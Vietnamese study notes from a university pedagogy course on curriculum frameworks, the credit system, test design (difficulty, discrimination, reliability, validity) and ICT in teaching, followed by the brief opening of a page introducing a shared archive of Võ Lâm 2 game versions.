Kiến thức GDĐC bao gồm các học phần (từ học phần sẽ được định nghĩa ở phần sau, có thể hiểu là một môn học ngắn và có thể lắp ghép được trong CTĐT) thuộc 6 lĩnh vực: Khoa học xã hội, Nhân văn, Khoa học tự nhiên và Toán học, Ngoại ngữ, Giáo dục quốc phòng và Giáo dục thể chất. Mục tiêu của thành phần này là tạo cho người học tầm nhìn rộng, thế giới quan và nhân sinh quan đúng đắn; hiểu biết về tự nhiên, xã hội và con người (trong đó có bản thân); nắm vững phương pháp tư duy khoa học; biết trân trọng các di sản văn hoá của dân tộc và nhân loại; có đạo đức, nhận thức trách nhiệm công dân; yêu Tổ quốc và có năng lực tham gia bảo vệ Tổ quốc, trung thành với lý tưởng Xã hội chủ nghĩa. Kiến thức GDĐC còn cung cấp cho người học tiềm lực vững vàng để một mặt, họ có thể học tốt các kiến thức nghề nghiệp ở giai đoạn sau cũng như có thể cập nhật và nâng cao nghề nghiệp suốt đời; mặt khác, khi cần thiết họ có thể đổi hướng nghề nghiệp cho phù hợp với các biến động của thị trường lao động. Các học phần GDĐC có thể tồn tại dưới dạng những môn học riêng biệt kiểu truyền thống hoặc dưới dạng những môn học tích hợp từ một số ngành khoa học.

Kiến thức GDCN bao gồm ba bộ phận: nhóm học phần cốt lõi (kiến thức cơ sở của ngành hoặc liên ngành, bao gồm cả các học phần khoa học cơ bản phục vụ cho chuyên môn, ngoại ngữ chuyên ngành và khoa học quân sự chuyên ngành; riêng đối với các chương trình đào tạo giáo viên còn bao gồm cả phần kiến thức về tâm lý học, giáo dục học và phương pháp giảng dạy bộ môn); nhóm học phần chuyên môn chính và nhóm học phần chuyên môn phụ (không nhất thiết phải có), nhằm cung cấp cho người học những kiến thức và kỹ năng nghề nghiệp ban đầu. Tên ngành đào tạo được xác định theo nhóm kiến thức chuyên môn chính.

**Quy định về khối lượng kiến thức tối thiểu cho các trình độ tạo ở cấp đại học:**

* Tỷ lệ giữa 2 khối kiến thức GDĐC và GDCN đối với trình độ đại học 4 năm cỡ 4/6.
* Phần kiến thức cốt lõi không có quy định chung về khối lượng tối thiểu, trừ các ngành sư phạm (được hiểu là các kiến thức về tâm lý học, giáo dục học và phương pháp giảng dạy).
* Kiến thức chuyên môn chính phải đạt được khối lượng tối thiểu là 45 đơn vị học trình (xem định nghĩa ở phần sau). Trong khối kiến thức này, phần kiến thức và kỹ năng chuyên sâu được bố trí ở dạng các học phần tự chọn có hướng dẫn (theo chuyên ngành hẹp như trước đây hoặc định hướng rộng theo các nhu cầu xã hội).
* Nếu có chuyên môn phụ thì phải đạt khối lượng tối thiểu 25 đơn vị học trình.
* Đối với các ngành nghề khoa học cơ bản và sư phạm, một bộ phận các kiến thức chuyên môn chính và phụ có thể nằm ngay trong khối kiến thức GDĐC.

### Theo quy định của Luật Giáo dục cần hiểu thế nào về “chương trình khung” và về phân cấp quản lý CTĐT đại học? Nêu quy trình xây dựng và ban hành chương trình khung

**Luật Giáo dục năm 1998 và việc đổi mới quản lý chương trình đào tạo đại học/cao đẳng - khái niệm về chương trình khung: (trong đề cương)**

* Điều 36: “Bộ GD&ĐT quy định chương trình khung gồm cơ cấu nội dung các môn học, thời gian đào tạo, tỷ lệ phân bổ thời gian đào tạo giữa các môn học cơ bản và chuyên ngành; giữa lý thuyết và thực hành, thực tập. Căn cứ vào chương trình khung, các trường đại học và cao đẳng xác định chương trình giáo dục của trường mình”. Như vậy Luật có xu hướng tăng trách nhiệm quản lý từ phía Nhà nước đối với các trường đại học, tức là quy định Bộ GD&ĐT không chỉ đưa ra khung chương trình như trước đây mà phải nắm đến tận chương trình khung. Mặt khác, Luật Giáo dục lại công nhận ở điều 55 “...Trường cao đẳng, trường đại học được quyền tự chủ và tự chịu trách nhiệm theo quy định của pháp luật và theo Điều lệ của nhà trường trong công tác sau đây: 1) xây dựng chương trình, giáo trình, kế hoạch giảng dạy, học tập đối với các ngành nghề được phép đào tạo...
* Chương trình khung = Khung chương trình + Phần nội dung cứng.
* Nhận thấy vai trò quan trọng của chương trình khung trong tiến trình đổi mới GDĐH Việt Nam, kết luận của Hội nghị Đại học tháng 10/2001 đã chỉ rõ: ..."Chương trình khung là cơ sở để đảm bảo tính chuẩn mực, cơ bản, hiện đại, thiết thực, kế thừa và liên thông, bảo đảm tính đa dạng trong sự thống nhất về chuẩn kiến thức của chương trình giáo dục đại học, tạo thuận lợi cho việc công nhận văn bằng giữa các quốc gia và sự hội nhập”.

**Tư tìm hiểu trên mạng:**

* Theo quy định của Luật Giáo dục Việt Nam, chương trình khung đại học là một hệ thống các học phần được xây dựng trên cơ sở phân tích, đánh giá nhu cầu về nhân lực của xã hội và tiêu chuẩn chất lượng giáo dục. Chương trình khung bao gồm các học phần cốt lõi, chuyên môn chính, chuyên môn phụ và các học phần tự chọn.
* Phân cấp quản lý CTĐT đại học theo quy định của Luật Giáo dục Việt Nam được thực hiện trên 2 cấp độ: trường và bộ. Trường chịu trách nhiệm xây dựng và triển khai CTĐT đại học theo quy định của pháp luật và chỉ thị của bộ trưởng Bộ Giáo dục và Đào tạo. Bộ trưởng Bộ Giáo dục và Đào tạo chịu trách nhiệm về việc ban hành, điều chỉnh, bổ sung và thẩm định CTĐT đại học.
* Ngoài ra, các trường đại học cần phải thực hiện các quy định về kiểm định chất lượng giáo dục, đảm bảo tính thống nhất, tương thích và đồng bộ về chất lượng giáo dục đối với các CTĐT đại học trên cả nước. Các trường cũng cần thường xuyên cập nhật, điều chỉnh CTĐT đại học để đáp ứng nhu cầu của xã hội và đảm bảo chất lượng giáo dục.

**Quy trình xây dựng chương trình khung (trong đề cương)**

Để bảo đảm cho Bộ Chương trình khung giáo dục đại học mà Bộ GD&ĐT ban hành có chất lượng cao và được tất cả các trường đại học, cao đẳng trong cả nước chấp nhận, quá trình thiết kế chương trình khung phải trải qua các bước:

1. Chuẩn bị các văn bản pháp quy, sưu tập tư liệu và thành lập các hội đồng;
2. Xây dựng dự thảo chương trình khung cho từng khối ngành;
3. Lấy ý kiến rộng rãi các giảng viên và chuyên gia liên quan về các dự thảo chương trình khung ho các ngành;
4. Các hội đồng chỉnh lý lại các chương trình khung;
5. Các hội đồng giới thiệu tác giả viết giáo trình và triển khai công việc biên soạn và thẩm định các giáo trình.

**Nêu quy trình xây dựng và ban hành chương trình khung (tìm hiểu trên Internet)**

Theo Luật Giáo dục Việt Nam, quy trình xây dựng và ban hành chương trình khung cấp đại học bao gồm các bước sau:

1. Tiến hành định hướng xây dựng chương trình khung: Tổ chức các cuộc hội thảo, đối thoại giữa các đơn vị đào tạo, chuyên gia và các nhà nghiên cứu về giáo dục để đưa ra các ý kiến, định hướng về chương trình khung.
2. Xây dựng bản thảo chương trình khung: Các đơn vị đào tạo đề xuất các nội dung cần có trong chương trình khung, đảm bảo tính toàn diện, khai thác được các khả năng của sinh viên, phù hợp với nhu cầu của xã hội và thị trường lao động.
3. Phối hợp và đánh giá bản thảo chương trình khung: Các bộ, ngành, Ủy ban nhân dân các cấp, các tổ chức, cá nhân có liên quan đánh giá và đóng góp ý kiến về bản thảo chương trình khung.
4. Sửa đổi và hoàn thiện bản thảo chương trình khung: Dựa trên các ý kiến đóng góp của các đơn vị và cá nhân có liên quan, các đơn vị đào tạo sửa đổi và hoàn thiện bản thảo chương trình khung.
5. Quyết định ban hành chương trình khung: Các cơ quan quản lý giáo dục đại học phê duyệt và ban hành chương trình khung.
6. Triển khai chương trình khung: Các đơn vị đào tạo xây dựng chương trình đào tạo theo chương trình khung đã được ban hành, đồng thời cập nhật và sửa đổi các chương trình đào tạo theo quy định của Luật Giáo dục.

### Bản chất của học chế tín chỉ là gì ? Các triết lý làm cơ sở học chế tín chỉ?

**Bản chất của học chế tín chỉ:**

* Năm 1993, khi Vụ Đại học Bộ Giáo dục và Đào tạo đề xuất đưa học chế tín chỉ vào các trường đại học nước ta, nhiều người còn ngỡ ngàng và không mấy trường đại học hưởng ứng, chỉ có Đại học Bách khoa thành phố Hồ Chí Minh chấp nhận và đi dầu thực hiện. Thế mà ngày nay chẳng những ở nước ta mà nhiều nơi trên thế giới, đặc biệt là ở châu Âu, người ta nói nhiều về học chế tín chỉ và đang cố gắng đưa học chế tín chỉ vào nhiều trường đại học.
* Nói gọn: “bản chất của học chế tín chỉ là cá thể hóa việc học tập trong một nền giáo dục đại học cho số đông”.

Các triết lý làm nền tảng cho học chế tín chỉ là “giáo dục hướng về người học” và “giáo dục đại học đại chúng”. Các triết lý này được vận dụng nhuần nhuyễn trong nền giáo dục đại học của Hoa Kỳ, nơi sinh ra học chế tín chỉ.

### Các đặc điểm quan trọng về quy trình đào tạo theo học chế tín chỉ?

* Do mục tiêu cá thể hóa việc học tập, học chế tín chỉ có đặc điểm quan trọng nhất là làm cho mỗi người học có thể học theo năng lực và điều kiện của riêng mình. Đặc điểm này buộc người dạy phải sử dụng phương pháp giảng dạy sao cho phát huy được tính chủ động của người học, giúp người học biết cách học để tự học.
* Quan niệm nền tảng của học chế tín chỉ là sự tích lũy kiến thức, quá trình học là quá trình kiến thức được góp nhặt dần dần, tích lũy đến đâu được ghi nhận đến đấy. Với quan niệm đó, học chế tín chỉ chú trọng việc đánh giá thường xuyên để ghi nhận kiến thức, không buộc người học phải học đi học lại những điều đã tích lũy được.
* Đơn vị “tín chỉ” được xác định dựa trên khối lượng lao động học tập của một sinh viên trung bình, và thường được định nghĩa như sau: “nếu môn học có 1 giờ lên lớp trong một tuần kéo dài một học kỳ thì được tính 1 tín chỉ”. Ngoài ra, định nghĩa tín chỉ còn được bổ sung một vế quan trọng như sau: “để đảm bảo 1 giờ học ở lớp cần ít nhất 2 giờ học cá nhân”. Theo định nghĩa này tín chỉ bao gồm một phần nổi: 1 giờ học ở lớp, và một phần chìm: 2 giờ chuẩn bị cá nhân. Phương pháp giảng dạy và đánh giá kết quả học tập phải đảm bảo sao cho định nghĩa đó của tín chỉ được thỏa mãn, tức là: giảng dạy phải đảm bảo sao cho chẳng những việc học trong thời gian thuộc phần nổi được thực hiện tốt, mà còn phải tạo điều kiện để hoạt động tự học trong thời gian thuộc phần chìm có hiệu quả cao. Mặt khác việc đánh giá thành quả học tập phải đảm bảo sao cho đánh giá được cả phần nổi và phần chìm.

**Đặc điểm chung (tài liệu kèm theo)**

* Hệ thống TC cho phép SV đạt được văn bằng đại học qua việc tích luỹ các loại tri thức giáo dục khác nhau được đo lường bằng một đơn vị xác định, căn cứ trên khối lượng lao động học tập trung bình của một sinh viên, gọi là tín chỉ (credit). Định nghĩa chính thức về TC phổ biến ở Mỹ (và một số nước khác) như sau: Khối lượng học tập gồm 1 tiết học lý thuyết (50 phút) trong một tuần lễ và kéo dài 1 học kỳ (15 - 18 tuần) thì được tính 1 TC. Các tiết học loại khác như: thực tập thí nghiệm, đi thực địa, vẽ, nhạc, thực hành nghệ thuật, thể dục v.v... thì thường cứ 3 tiết trong một tuần kéo dài một học kỳ được tính một TC. Ngoài định nghĩa nói trên, người ta còn quy định: để chuẩn bị cho 1 tiết lên lớp, SV phải bỏ ra ít nhất 2 giờ làm việc ở ngoài lớp.
* Khi tổ chức giảng dạy theo TC, đầu mỗi học kỳ, SV được đăng ký các môn học thích hợp với năng lực và hoàn cảnh của họ và phù hợp với quy định chung nhằm đạt được kiến thức theo một ngành đào tạo (major) nào đó. Sự lựa chọn các môn học rất rộng rãi, SV có thể ghi tên học các môn liên ngành nếu họ thích. SV không chỉ giới hạn học các môn chuyên môn của mình mà còn cần học các môn học khác lĩnh vực, chẳng hạn SV các ngành khoa học tự nhiên và kỹ thuật vẫn cần phải học một ít môn khoa học xã hội, nhân văn và ngược lại.
* Về việc đánh giá kết quả học tập, hệ thống TC dùng cách đánh giá thường xuyên, và dựa vào sự đánh giá đó đối với các môn học tích luỹ được để cấp bằng cử nhân. Đối với các chương trình đào tạo sau đại học (cao học và đào tạo tiến sỹ) ngoài các kết quả đánh giá thường xuyên còn có các kỳ thi tổng hợp và các luận văn.

### Các nhận định nào về ưu, nhược điểm chính của học chế tín chỉ thường được nhắc đến?

**Các ưu điểm của học chế tín chỉ**

* Có hiệu quả đào tạo cao
* Có tính mềm dẻo và khả năng thích ứng cao
* Đạt hiệu quả cao về mặt quản lý và giảm giá thành đào tạo

**Các nhược điểm của học chế tín chỉ**

* Cắt vụn kiến thức
* Khó tạo nên sự gắn kết trong sinh viên

Ghi chú: Cần tham khảo chi tiết thì vào trang 272, 273

{% embed url="<https://drive.google.com/file/d/1uaXxFtQ-MF2mOGLGskfnsLuAHRNGIO8i/view?usp=sharing>" %}


# HỌC PHẦN 5 (chưa hoàn thiện)

Đánh giá kết quả học tập

### Nêu ưu nhược điểm của trắc nghiệm khách quan, tự luận và xác định khi nào thì người ta ưu tiên sử dụng trắc nghiệm khách quan, tự luận?

Cần phải khẳng định ngay rằng không thể nói phương pháp nào hoàn toàn tốt hơn; mỗi phương pháp có các ưu điểm và nhược điểm nhất định. Bảng so sánh dưới đây cho thấy tuỳ theo từng vấn đề, ưu thế thuộc về phương pháp nào.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FigAXD9po5zbUfI4hC1Ep%2Fimage.png?alt=media&amp;token=54221901-aa7d-44b9-9a32-424c9665b3a1" alt=""><figcaption></figcaption></figure>

* Nói chung chất lượng của việc đánh giá bằng TNKQ chủ yếu phụ thược vào đủ, còn chất lượng của việc đánh giá bằng tự luận chủ yếu phụ thuộc vào trình độ người chấm
* Xu hướng tăng tính khách quan đối với việc chấm bài tự luận nhờ các đáp án và thang điểm chi tiết, đếm ý tính điểm và hậu quả là: biến đề tự luận thành một đề trắc nghiệm tồi

1. Trắc nghiệm khách quan:

* Ưu điểm: tiết kiệm thời gian và nhân lực, dễ dàng chấm điểm, độ chính xác cao, đánh giá được nhiều kiến thức với số lượng câu hỏi ít hơn, giảm thiểu tác động của yếu tố cá nhân của người chấm.
* Nhược điểm: hạn chế đánh giá kỹ năng, năng lực, tư duy sáng tạo và khả năng giải quyết vấn đề, có thể dẫn đến hiện tượng “học để thi” và thiếu sự sáng tạo trong giáo dục.

2. Trắc nghiệm tự luận:

* Ưu điểm: cho phép đánh giá nhiều kỹ năng, năng lực, tư duy sáng tạo và khả năng giải quyết vấn đề, khả năng diễn đạt của sinh viên, giúp sinh viên phát triển kỹ năng viết và thuyết trình.
* Nhược điểm: tốn nhiều thời gian và nhân lực cho quá trình chấm điểm, độ chính xác không cao bằng trắc nghiệm khách quan, có thể dẫn đến sự thiên vị của người chấm.

3. Xác định:

* Ưu điểm: đánh giá trực tiếp khả năng của sinh viên, giúp sinh viên phát triển kỹ năng thực hành, giải quyết vấn đề.
* Nhược điểm: tốn nhiều thời gian và nhân lực cho việc quan sát và đánh giá, khó đánh giá đầy đủ một số khía cạnh của năng lực và kỹ năng của sinh viên, dễ bị ảnh hưởng bởi yếu tố chủ quan của người đánh giá.

Các chuyên gia về đánh giá cho rằng phương pháp tự luận nên dùng trong các trường hợp sau:

* Khi TS không quá đông;
* Khi muốn khuyến khích và đánh giá cách diễn đạt;
* Khi muốn tìm hiểu ý tưởng của TS hơn là khảo sát thành quả học tập;
* Khi có thể tin tưởng khả năng chấm bài tự luận của giáo viên là chính xác;
* Khi không có nhiều thời gian soạn đề nhưng có đủ thời gian để chấm bài.

Phương pháp trắc nghiệm nên dùng trong những trường hợp sau:

* Khi số TS rất đông;
* Khi muốn chấm bài nhanh;
* Khi muốn có điểm số đáng tin cậy, không phụ thuộc vào người chấm bài;
* Khi phải coi trọng yếu tố công bằng, vô tư, chính xác và muốn ngăn chặn sự gian lận trong thi cử;
* Khi muốn kiểm tra một phạm vi hiểu biết rộng, muốn ngăn ngừa nạn học tủ, học vẹt và giảm thiểu sự may rủi.

### Tại sao phải bám sát mục tiêu giảng dạy khi soạn thảo các câu hỏi trắc nghiệm khách quan và cách thể hiện mục tiêu giảng dạy khi soạn thảo?

**Mục tiêu giảng dạy là cơ sở quan trọng đề xây dựng các đề trắc nghiệm**

* Muốn một đề trắc nghiệm (ĐTN) đo được cái cần đo, tức là đo được mức độ đạt các mục tiêu cụ thể của môn học, cần phải thiết kế và viết ĐTN bám sát mục tiêu của môn học. Một đề thi tốt kết hợp với việc tổ chức kỳ thi tốt sẽ làm cho kỳ thi đạt được độ giá trị cao.
* Để giảng dạy tốt một môn học cần có một danh mục chi tiết về các mục tiêu giảng dạy, thể hiện ở năng lực hay hành vi cần phát triển của học viên qua quá trình giảng dạy. Để xây dựng một ĐTN tốt cho môn học đó cần dựa vào các mục tiêu đã đề ra cho môn học.
* Trong thực tế các mục tiêu giảng dạy môn học không phải bao giờ cũng có sẵn đủ chi tiết để có thể soạn thảo một ĐTN. Khi đó cần xây dựng lại chi tiết danh mục các mục tiêu. Việc xây dựng mục tiêu thường được triển khai trong một nhóm những người cùng giảng dạy môn học đó phối hợp với một chuyên gia hiểu biết về cách viết các CH trắc nghiệm. Trước hết cần liệt kê các mục tiêu cụ thể liên quan đến các năng lực muốn đo lường đối với từng phần của môn học, sau đó tuỳ thuộc mức độ quan trọng của từng mục tiêu ứng với từng phần của môn học mà quyết định là cần bao nhiêu CH.

### Thế nào là độ khó, độ phân biệt của một câu trắc nghiệm (hoặc một đề trắc nghiệm) và quan hệ giữa chúng. Ý nghĩa về độ tin cậy, độ giá trị của một đề trắc nghiệm và quan hệ giữa chúng đối với một đề trắc nghiệm cụ thể

**Độ khó**

* Khái niệm đầu tiên có thể lưu ý đến là độ khó của CH trắc nghiệm. Theo lý thuyết trắc nghiệm cổ điển người ta xác định độ khó dựa vào việc thử nghiệm CH trắc nghiệm trên các đối tượng TS phù hợp, và đo độ khó p bằng tỷ số phần trăm TS làm đúng trên tổng số TS tham gia làm câu trắc nghiệm đó:
* p = (Số TS làm đúng)/(Tổng số TS tham gia làm CH)
* Khi soạn thảo xong một câu hoặc một ĐTN người soạn chỉ có thể ước lượng độ khó hoặc độ phân biệt của nó bằng cảm tính. Độ lớn của các đại lượng đó chỉ có thể tính được cụ thể bằng phương pháp thống kê sau lần trắc nghiệm thử, dựa vào kết quả thu được từ các câu và ĐTN của thí sinh.
* Việc sử dụng trị số p để đo độ khó là rất có ý nghĩa. Nó dùng cách đếm số người làm đúng CH để thay thế cách xác định độ khó theo các đặc tính nội tại của CH trắc nghiệm. Ngoài ra cách định nghĩa này cũng cho ta một đại lượng chung phản ánh độ khó dễ của các ĐTN thuộc các lĩnh vực khoa học khác nhau.
* Các CH của một ĐTN thường phải có các độ khó khác nhau. Theo công thức tính độ khó như trên, rõ ràng giá trị p càng bé CH càng khó và ngược lại.
* Vậy p có giá trị như thế nào thì CH có thể được xem là có độ khó trung bình? Muốn xác định được khái niệm này cần phải lưu ý đến xác suất làm đúng CH bằng cách chọn hú hoạ. Như đã biết, giả sử một CH trắc nghiệm có 5 phương án chọn thì xác suất làm đúng CH do sự lựa chọn hú hoạ của một TS không biết gì là 20%. Vậy độ khó trung bình của câu trắc nghiệm 5 phương án chọn phải nằm giữa 20% và 100%, tức là 60%. Như vậy, nói chung độ khó trung bình của một câu trắc nghiệm có n phương án chọn là (100% + 1/n)/2. Đối với các CH loại trả lời tự do, như loại câu điền khuyết, thì độ khó trung bình là 50%
* Khi chọn lựa các câu trắc nghiệm theo độ khó người ta thường phải loại các câu quá khó (không ai làm đúng) hoặc quá dễ (ai cũng làm đúng). Một ĐTN tốt thường là khi có nhiều CH ở độ khó trung bình.
* Để xét độ khó của cả một ĐTN, người ta có thể đối chiếu điểm số trung bình của bài trắc nghiệm và điểm trung bình lý tưởng của nó. Điểm trung bình lý tưởng của bài trắc nghiệm là điểm số nằm giữa điểm tối đa mà người làm đúng toàn bộ nhận được và điểm mà người không biết gì có thể đạt do chọn hú hoạ. Giả sử có ĐTN 50 câu, mỗi câu có 5 phương án trả lới. Điểm thô tối đa là 50, điểm có thể đạt được do chọn hú hoạ là 0,2x50=10, điểm trung bình lý tưởng là (50+10)/2= 30. Nếu điểm trung bình quan sát được trên hay dưới 30 quá xa thì ĐTN ấy sẽ là quá dễ hay quá khó. Nói chung, nếu điểm trung bình lý tưởng nằm ở khoảng giữa phân bố các điểm quan sát được thì ĐTN là vừa sức đối với đối tượng thí sinh, còn khi điểm đó nằm ở phía trên hoặc phía dưới phân bố điểm quan sát được thì ĐTN tương ứng là khó hơn hoặc dễ hơn so với đối tượng thí sinh.

**Độ phân biệt**

* Khi ra một câu hoặc một ĐTN cho một nhóm TS nào đó, người ta thường muốn phân biệt trong nhóm ấy những người có năng lực khác nhau: giỏi, trung bình, kém... Khả năng của câu trắc nghiệm thực hiện được sự phân biệt ấy được gọi là độ phân biệt. Muốn cho CH có độ phân biệt, phản ứng của nhóm TS giỏi và nhóm TS kém lên câu đó hiển nhiên phải khác nhau. Người ta thường thống kê các phản ứng khác nhau đó để tính độ phân biệt.
* Độ phân biệt của một câu hoặc một ĐTN liên quan đến độ khó. Thật vậy, nếu một ĐTN dễ đến mức mọi TS đều làm tốt, các điểm số đạt được chụm ở phần điểm cao, thì độ phân biệt của nó rất kém, vì mọi TS đều có phản ứng như nhau đối với ĐTN đó. Cũng vậy, nếu một ĐTN khó đến mức mọi TS đều làm không được, các điểm số đạt được chụm ở phần điểm thấp, thì độ phân biệt của nó cũng rất kém. Từ các trường hợp giới hạn nói trên có thể suy ra rằng muốn có độ phân biệt tốt thì ĐTN phải có độ khó ở mức trung bình. Khi ấy điểm số thu được của nhóm TS sẽ có phổ trải rộng.

**Độ tin cậy**

* Trắc nghiệm là một phép đo: dùng thước đo là ĐTN để đo lường một năng lực nào đó của TS. Độ tin cậy của ĐTN chính là đại lượng biểu thị mức độ chính xác của phép đo nhờ ĐTN.

**Độ giá trị**

* Yêu cầu quan trọng nhất của ĐTN với tư cách là một phép đo lường trong giáo dục là phép đo ấy đo được cái cần đo. Nói cách khác, phép đo ấy cần phải đạt được mục tiêu đề ra cho nó. Chẳng hạn, mục tiêu đề ra cho tuyển sinh đại học là kiểm tra xem TS có nắm chắc những kiến thức và kỹ năng cơ bản được trang bị qua chương trình phổ thông trung học hay không để chọn vào học đại học. Phép đo bởi ĐTN đạt được mục tiêu đó là phép đo có giá trị. Nói cách khác, độ giá trị của ĐTN là đại lượng biểu thị mức độ đạt được mục tiêu đề ra cho phép đo nhờ ĐTN.
* Để ĐTN có độ giá trị cao, cần phải xác định tỉ mỉ mục tiêu cần đo qua ĐTN và bám sát mục tiêu đó trong quá trình xây dựng ngân hàng CH trắc nghiệm cũng như khi tổ chức triển khai kỳ thi. Nếu thực hiện các quá trình nói trên không đúng thì có khả năng kết quả của phép đo sẽ phản ánh một cái gì khác chứ không phải cái mà ta muốn đo nhờ ĐTN.
* Qua định nghĩa về độ tin cậy và độ giá trị, chúng ta có thể thấy rõ mối tương quan giữa chúng. Khi ĐTN không có độ thi cậy, tức lá phép đo nhờ ĐTN rất kém chính xác, thì chúng ta không thể nói đến độ giá trị của nó. Nói cách khác, khi ĐTN không có độ tin cậy thì nó cũng không thể có độ giá trị.
* Như vậy, một ĐTN có độ tin cậy cao thì có nhất thiết là có độ giá trị cao hay không? Câu trả lời là: không nhất thiết. Thật vậy, đôi khi phép đo nhờ ĐTN có thể đo chính xác, nhưng nó đo một cái gì khác chứ không phải cái nó cần đo, trong trường hợp đó thì ĐTN có độ tin cậy cao nhưng độ giá trị thấp


# HỌC PHẦN 6

Ứng dụng công nghệ thông tin và truyền thông trong dạy học đại học

### Học liệu mở là gì? Thực hành khai thác tài liệu phục vụ chuyên môn trên học liệu mở

* Thuật ngữ Học liệu mở (OpenCourseWare) được Viện Công nghệ Massachusetts - MIT (Mỹ) khai sinh vào năm 2002 khi MIT quyết định đưa toàn bộ nội dung giảng dạy của mình lên web và cho phép người dùng Internet ở mọi nơi trên thế giới truy nhập hoàn toàn miễn phí.
* Hiện nay trang web về học liệu mở của MIT có trên 1500 môn học (course) bao gồm bài giảng, lịch học, danh mục tài liệu tham khảo, bài tập về nhà, bài thi, bài thí nghiệm để người dùng có thể tham khảo cho việc giảng dạy, học tập và nghiên cứu của mình.
* Học liệu mở được xem như là kho tri thức của nhân loại, mọi người ở mọi nơi trên thế giới đều có cơ hội như nhau trong việc tiếp cận, khai thác các tri thức đó.

Một số trang học liệu mở được giới thiệu trong đề cương

* Học liệu mở của MIT: <https://ocw.mit.edu/>
* Học liệu mở Đại học Hà Nội: <http://lib.hanu.vn/default.aspx?mnuid=11>
* Học liệu mở Việt Nam: <https://voer.edu.vn/>
* Học liệu mở của edX: <https://www.edx.org/>

### Từ điển mở là gì? Thực hành sử dụng từ điển mở để tìm hiểu các vấn đề liên quan đến lĩnh vục chuyên môn.

* Trong xu thế người dùng khai thác thông tin trên internet ngày càng nhiều, đòi hỏi phải có những công cụ hỗ trợ, tra cứu các khái niệm, từ vừng một cách nhanh chóng, thuận tiện, điều này dẫn đến khái niệm từ điển mở ra đời. Vậy từ điển mở là gì? Hiện nay chưa có một định nghĩa chính thức nào về từ điển mở, tuy nhiên khái niệm này được rất nhiều người sử dụng như một sự thừa nhận.
* Để hiểu khái niệm từ điển mở, ta sẽ xem xét một số đặc điểm nổi bật của từ điển mở:
  * Là một bộ từ điển
  * Cho phép truy cập trực tuyến, mọi lúc, mọi nơi
  * Phát hành miễn phí, tất cả mọi người đều có thể sử dụng
  * Thường xuyên được cập nhật từ mới
  * Sản phẩm của cộng đồng: bạn có thể đóng góp, có thể sửa đổi
  * Tra cứu đa ngôn ngữ
* Một số trang từ điển mở phổ biến
  * Bách khoa toàn thư mở ([www.wikipedia.org](https://book.loliteam.net/share-tai-lieu-nvsp/www.wikipedia.org))
  * Bách khoa toàn thư mở tiếng Việt (<https://vi.wikipedia.org/wiki/Trang_Ch%C3%ADnh>)
  * Từ điển tiếng việt mở: <http://www.informatik.uni-leipzig.de/~duc/Dict/>
  * Từ điển Anh-Pháp-Việt-Hán: [http://vdict.com/](https://vdict.com/)

### Khái niệm e-learning, m-learning

**E-learning**

Có rất nhiều cách định nghĩa e-learning:

* e-learning là sử dụng các công nghệ Web và Internet trong học tập (William Horton).
* E-Learning là một thuật ngữ dùng để mô tả việc học tập, đào tạo dựa trên công nghệ thông tin và truyền thông (Compare Infobase Inc).
* E-Learning nghĩa là việc học tập hay đào tạo được chuẩn bị, truyền tải hoặc quản lý sử dụng nhiều công cụ của công nghệ thông tin, truyền thông khác nhau và được thực hiện ở mức cục bộ hay toàn cục (MASIE Center).
* Việc học tập được truyền tải hoặc hỗ trợ qua công nghệ điện tử. Việc truyền tải qua nhiều kĩ thuật khác nhau như Internet, TV, video tape, các hệ thống giảng dạy thông minh, và việc đào tạo dựa trên máy tính.

**Một số đặc điểm nổi bật của E-Learning:**

* Dựa trên công nghệ thông tin và truyền thông. Cụ thể hơn là công nghệ mạng, kĩ thuật đồ họa, kĩ thuật mô phỏng, công nghệ tính toán...
* Hiệu quả của e-Learning cao hơn so với cách học truyền thống do e-Learning có tính tương tác cao dựa trên multimedia, tạo điều kiện cho người học trao đổi thông tin dễ dàng hơn, cũng như đưa ra nội dung học tập phù hợp với khả năng và sở thích của từng người.
* E-Learning đang trở thành xu thế tất yếu trong nền kinh tế tri thức. Hiện nay, e- Learning đang thu hút được sự quan tâm đặc biệt của các nước trên thế giới với rất

  nhiều tổ chức, công ty hoạt động trong lĩnh vực e-Learning ra đời.
* Không bị giới hạn bởi không gian và thời gian
* Học tập linh hoạt, không bắt buộc theo trình tự
* Dễ dàng truy nhập ngẫu nhiên tài liệu học tập
* Tự quản lí quá trình học
* Học có sự hợp tác, phối hợp
* Hỗ trợ người tàn tật

**M-learning**

* Trong vài năm gần đây sự tăng trưởng của công nghệ di động tăng theo cấp số nhân, các thiết bị mạng có băng thông rộng ngày càng có tính sẵn dùng, sự cải tiến của công nghệ mạng không dây và thiết bị cầm tay ngày càng phổ biến, đã mở ra cơ hội mới cho khả năng truy cập của giáo dục. Khả năng thực sự của E-Learning giống như là “mọi lúc, mọi nơi” cuối cùng đã được thực hiện với sự ra đời của mobile learning (m-Learning).
* M-Learning được định nghĩa như “mọi dịch vụ hoặc điều kiện dễ dàng cung cấp cho người học với những thông tin điện tử phổ biến và nội dung có tính giáo dục để giúp đỡ trong việc thu thập những kiến thức mà không cần quan tâm đến không gian và thời gian ” – theo Lehner\&Nosekabel. Vavoula và Sharples đã đề xuất ba giải pháp nơi mà sự học tập có thể được cân nhắc di động như “...sự học tập là di động trong điều kiện không gian; nó là di động trong các phần khác nhau của cuộc sống; nó là di động đối với thời gian...”.Định nghĩa này nói lên rằng hệ thống m-Learning cần có sự chuyển giao nội dung có tính giáo dục mọi lúc mọi nơi khi người học cần đến.
* Tóm lại, nhờ có công nghệ di động đã mở ra một hướng mới cho quá trình giáo dục và đào tạo. Giờ đây để được học tập ta không cần phải quan tâm nhiều đến việc thi đại học hay không có thời gian đến trường nữa, với m-Learning mọi người có thể học mọi nơi mọi lúc và không giới hạn về khoảng cách.


# Tổng Hợp Võ Lâm 2

Tổng Hợp Mọi Thứ Về Võ Lâm 2 – Những Phiên Bản Được Chia Sẻ Bởi EoPi

### Giới thiệu về kho lưu trữ

Chào mừng đến với kho tàng Võ Lâm 2 – nơi lưu giữ những phiên bản chất lượng, sẵn sàng cho các tín đồ đam mê kiếm hiệp, hồi ức về một thời PK!

Mình là EoPi, các bạn có thể gọi mình là Shiina, mình là một thành viên của LoLi Team và đã có cơ hội phát triển và chia sẻ những phiên bản Võ Lâm 2 uy tín và chất lượng dành cho cộng đồng.

